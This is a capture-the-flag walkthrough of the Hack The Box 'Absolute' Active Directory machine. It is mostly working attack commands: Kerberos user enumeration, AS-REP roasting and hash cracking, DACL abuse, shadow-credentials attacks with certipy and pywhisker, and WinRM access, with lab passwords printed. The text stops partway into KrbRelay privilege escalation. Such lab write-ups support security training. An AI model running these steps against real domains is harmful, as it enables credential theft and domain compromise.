HTB - Absolute
Absolute - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Absolute
NMAP
Add absolute.htb to /etc/hosts Add dc.absolute.htb to /etc/hosts
- We can download all the images and check if they have Author names attached to them:
1
2
exiftool hero* | grep "Author"
- Try and find potential domain usernames by rearranging the found names, with this python script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#!/usr/bin/env python3
import sys
def generate_username(name, surname):
first = name[0].lower()
last = surname[0].lower()
username_options = [
name,
surname,
first + '.' + surname,
first + surname,
name + last,
name + '.' + last,
name + '.' + surname,
name + '_' + surname,
first + '_' + surname,
name + '_' + last,
first + '-' + surname,
name + '-' + last,
last + '-' + name
]
return username_options
if len(sys.argv) < 2:
print("Usage: python script.py <input_file>")
sys.exit(1)
infile = sys.argv[1]
with open(infile, "r") as file:
lines = file.readlines()
for line in lines:
line = line.strip()
if not line:
continue
temp = line.split()
name = temp[0].lower()
surname = ' '.join(temp[1:]).lower()
usernames = generate_username(name, surname)
for username in usernames:
print(username)
1
2
./kerbrute -v userenum -d absolute.htb --dc absolute.htb potentials | grep "VALID"
1
2
cat valid_users | cut -d ":" -f 4 | cut -d " " -f 2
1
2
impacket-GetNPUsers absolute.htb/ -users valid_users.txt -no-pass -dc-ip absolute.htb
1
2
hashcat -m 18200 --force -a 0 hash.txt /usr/share/wordlists/rockyou.txt
d.klay : Darkmoonsky248girl
- Nothing useful can be done with the credentials:
SMB does however gives an interesting error:
STATUS_ACCOUNT_RESTRICTION
- The account is restricted
- It doesn’t say LOGON FAILURE but rather, accessing it through this method is restricted So to bypass the restrictions we can try and authenticate with a valid TGT for the user:
1
2
impacket-getTGT 'absolute.htb/d.klay:Darkmoonsky248girl'
1
2
export KRB5CCNAME=d.klay.ccache
Error: KRB_AP_ERR_SKEW
1
2
sudo ntpdate -u dc.absolute.htb && sudo hwclock --systohc
1
2
crackmapexec smb dc.absolute.htb --use-kcache --shares
- We need to use impacket’s SMB client because it supports Kerberos authentication:
1
2
impacket-smbclient -k dc.absolute.htb
But we can’t access the share:
- We have ldap access as well - so we can list all users:
1
2
crackmapexec ldap dc.absolute.htb --use-kcache --users
And we get credentials in the description: svc_smb : AbsoluteSMBService123!
We can try them with SMB:
- Get a TGT for the svc_smb:
1
2
impacket-getTGT 'absolute.htb/svc_smb:AbsoluteSMBService123!'
1
2
export KRB5CCNAME=svc_smb.ccache
1
2
impacket-smbclient -k dc.absolute.htb
And we get can access the Shared folder.
Download the files.
Open a Windows VM and run test.exe Nothing happens
I ran it again and opened it in API Monitor
Searching for the domain name “absolute” - we can see a few things:
It is using the name mlovegod to authenticate to the DC’s LDAP service.
It looks like the password is encoded.
CyberChef couldn’t decrypt it
- On the Windows VM, install the Openvpn GUI, upload test.exe and install Wireshark to capture the traffic
- Disconnect the Openvpn connection on Kali
Copy your openvpn profile .ovpn file to the Windows machine
- Run the ovpn profile so it connects
- Add the IP and dc.absolute.htb to C:\Windows\System32\drivers\etc\hosts (Open in admin terminal and run notepad)
- With Wireshark capturing on all interfaces - run test.exe:
- Follow the TCP Stream from the LDAP:
- We get the credentials: mlovegod : AbsoluteLDAP2022!
Doesn’t work:
But if we change the format of the username, as seen in the ldap users dump, to m.lovegod:
- Get a TGT for m.lovegod:
1
2
impacket-getTGT 'absolute.htb/m.lovegod:AbsoluteLDAP2022!'
1
2
export KRB5CCNAME=m.lovegod.ccache
We can’t evil-winrm in
But using the TGT we can run bloodhound remotely:
1
2
bloodhound-python -k -c all -d absolute.htb -ns 10.129.229.59 -dc dc.absolute.htb -no-pass -u m.lovegod
**The new bloodhound showed nothing but the old bloodhound version shows an escalation path
- M.lovegod owns Network Audit group that has GenericWrite over winrm_user that can PSRemote to the machine (DC) Also, both m.lovegod and winrm_user are in Protected Users group:
In kerberos, pre-authentication is needed to be done in order for KDC to make sure that you have credentials for the account, without pre-auth, anyone can get encrypted password and crack it offline (perform ASREP-Roast).
Pre-auth can be done in two ways:
- symmetric/secret key which is the most common one
- asymmetric/public key that uses certificates which are called PKINIT
Since m.lovegod (as a member of Network Audit group) have a GenericWrite over winrm_user that means we can modify its attribute called msDS-KeyCredentialLink.
The attribute itself stores client’s public key and a bunch of other data in serialized format. So if we can write to the attribute, that means we can obtain a valid TGT for that account. That attack/technique is called Shadow Credentials
Steps:
- Give m.lovegod the permissions/ACL for the Network Audit group
- Add m.lovegod to the group
- Perform Shadow Credentials attack on winrm_user and finally get his TGT
Step 1 - DACL edit - Give user Full Control
Because we have ‘owns’ permission for Network Audit but we are not members of it yet, lets grant us all permissions for that group by adding ACL for m.lovegod using impacket-dacledit
https://www.thehacker.recipes/a-d/movement/dacl/grant-rights
https://github.com/ShutdownRepo/impacket/tree/dacledit
(Could be done with bloodyAD but the -k option doesn’t want to work
1
./bloodyAD.py --host "10.129.229.59" -d "absolute.htb" -u "m.lovegod" -p "AbsoluteLDAP2022!" add genericAll 'Network Audit' 'm.lovegod'
- Download the zip file from the repo above
- Unzip and cd into the folder and into examples
- cp dacledit.py up one folder
Run pip install -r requirements.txt
- Export the KRB env variable to the FULL path
- If we try and read the ACL’s that m.lovegod has over the group - There aren’t any:
1
2
./dacledit.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -k -target-dn 'DC=absolute,DC=htb' -dc-ip 10.129.229.59 -action read -principal 'm.lovegod' -target 'Network Audit'
- Run dacledit.py and change read for write:
1
2
./dacledit.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -k -target-dn 'DC=absolute,DC=htb' -dc-ip 10.129.229.59 -action **write** -principal 'm.lovegod' -target 'Network Audit'
- Now when we read it, we can see that we have FullControl:
- The ACL gets removed after a short amount of time
Step 2 - Add user to group - net rpc
Now that we have Full Control over the group Network Audit - We can add ourselves to the group
https://www.thehacker.recipes/a-d/movement/dacl/addmember
- Using the net rpc command - we can add the user to the group:
1
2
net rpc group addmem "Network Audit" 'm.lovegod' -U 'absolute.htb/m.lovegod' --use-kerberos=required -S dc.absolute.htb --realm absolute.htb
But we get an error
Kerberos fix:
- Make sure the Linux Kerberos library is installed:
1
2
sudo apt install krb5-user
- Export the KRB env variable to the FULL path
cp /etc/krb5.conf /etc/krb5.conf.bak
Edit /etc/krb5.conf - so it reflects this: (The krb5.conf file isn’t used by impacket but most other apps do use it)
- Edit /etc/resolv.conf - so it reflects this (DC IP): Adding dc.absolute.htb as a DNS server
- And /etc/hosts:
- Kinit will still show this - but it means we can connect to the KDC now:
- Because the ACL’s get removed, we need to do everything in quick succession:
1
2
python3 dacledit.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -k -target-dn 'DC=absolute,DC=htb' -dc-ip 10.129.229.59 -action write -principal 'm.lovegod' -target 'Network Audit' && python3 dacledit.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -k -target-dn 'DC=absolute,DC=htb' -dc-ip 10.129.229.59 -action read -principal 'm.lovegod' -target 'Network Audit' && **net rpc group addmem "Network Audit" 'm.lovegod' -U 'absolute.htb/m.lovegod' --use-kerberos=required -S dc.absolute.htb --realm absolute.htb**
- And then we can check the group members to be sure:
1
2
net rpc group members "Network Audit" -U 'absolute.htb/m.lovegod' --use-kerberos=required -S dc.absolute.htb --realm absolute.htb
Now we are member of Network Audit, we need to get a new TGT for m.lovegod and export it, because the permissions we granted to m.lovegod are not applied to TGT we currently have
1
2
impacket-getTGT 'absolute.htb/m.lovegod:AbsoluteLDAP2022!'
1
2
export KRB5CCNAME=/home/hokage/HTB/Absolute/m.lovegod.ccache
Step 3 - Shadow credentials - Winrm_user
Option 1 - Certipy:
- At this point, we should have GenericWrite over the winrm_user , so we first check if ADCS is installed, using certipy:
1
2
certipy find -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.129.229.59 -target dc.absolute.htb
- It seems like ADCS is indeed installed on the system. Since we have GenericWrite and ADCS is installed, we can overwrite the msDS-KeyCredentialLink attribute of winrm_user, which is vital for the shadow credential attack, and get a TGT for this user.
1
2
certipy shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.129.229.59 -target dc.absolute.htb -account winrm_user
We get the hash and the Kerberos ccache file but because winrm_user is in the Protected Users group, we can’t use the hash
1
2
export KRB5CCNAME=winrm_user.ccache
- Evil-winrm automatically uses Kerberos ticket if no credentials are supplied Evil-winrm uses the /etc/krb5.conf file so make sure ABSOLUTE.HTB is added (as per the previous screenshot)
1
2
evil-winrm -i dc.absolute.htb -r absolute.htb
Option 2 - pywhisker:
- Pywhisker is a remote version of Whisker.exe written in python. It will get us a PFX Certificate for PKINIT Kerberos authentication and a password for it
https://github.com/ShutdownRepo/pywhisker
1
2
python3 pywhisker.py -d absolute.htb -u "m.lovegod" -k -t "winrm_user" --action "add" --dc-ip 10.129.229.59
- If you get the error:
- Downgrade OpenSSL:
1
2
pip install pyOpenSSL 23.0.0
- Now using PKINIT Tools, we can get a TGT from the PFX certificate using gettgtpkinit.py:
https://github.com/dirkjanm/PKINITtools/tree/master
1
2
python3 gettgtpkinit.py absolute.htb/winrm_user -cert-pfx WmEE6V3q.pfx -pfx-pass LHDludLCpgVu8rQCbDAF winrm_user.ccache
1
2
export KRB5CCNAME=winrm_user.ccache
- Evil-winrm automatically uses Kerberos ticket if no credentials are supplied Evil-winrm uses the /etc/krb5.conf file so make sure ABSOLUTE.HTB is added (as per the previous screenshot)
1
2
evil-winrm -i dc.absolute.htb -r absolute.htb
Priv Esc - KrbRelay - Option 1
Enumerating the remote machine, we quickly come to notice that everything seems to be standard and patched.
But we did deal a lot with Kerberos in the foothold phase.
KrbRelay works on default Windows installations, in which LDAP signing is disabled
https://github.com/cube0x0/KrbRelay
- Open the .sln file and build the two .exe files, so you have: CheckPort.exe
KrbRelay.exe
Or use already built repo:
